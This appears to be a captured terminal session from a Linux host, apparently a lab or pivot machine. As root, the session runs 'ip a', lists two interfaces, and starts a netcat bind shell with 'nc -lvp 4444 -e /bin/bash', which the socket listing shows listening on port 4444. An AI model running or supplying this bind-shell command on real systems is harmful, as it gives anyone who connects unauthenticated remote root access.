 /bin/bash 136x70
root@/# ip a; nc -lvp 4444 -e /bin/bash & ss -lt
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:a9:b8:c7 brd ff:ff:ff:ff:ff:ff
inet 192.168.2.206/24 brd 192.168.2.255 scope global dynamic noprefixroute eth0
valid_lft 84977sec preferred_lft 84977sec
inet6 fe80::a00:27ff:fea9:b8c7/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:cf:66:10 brd ff:ff:ff:ff:ff:ff
inet 10.0.0.12/24 brd 10.0.0.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:fecf:6610/64 scope link
valid_lft forever preferred_lft forever
[1] 9681
listening on [any] 4444 ...
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 128 0.0.0.0:ssh 0.0.0.0:*
LISTEN 0 100 0.0.0.0:smtp 0.0.0.0:*
LISTEN 0 1 0.0.0.0:4444 0.0.0.0:*
LISTEN 0 128 [::]:ssh [::]:*
LISTEN 0 100 [::]:smtp [::]:*